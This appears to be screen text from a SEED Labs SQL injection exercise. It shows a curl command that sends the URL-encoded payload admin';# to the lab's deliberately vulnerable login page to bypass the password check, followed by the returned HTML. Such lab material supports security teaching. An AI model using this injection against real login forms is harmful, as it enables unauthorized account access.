 SEEDUbuntu (Screenshot 3.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 9:12 PM
[10/28/23]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%3B%23&Password=dotdotdot'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span
class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='log
1 76°F
Clear
PRE
8:12 PM
10/28/2023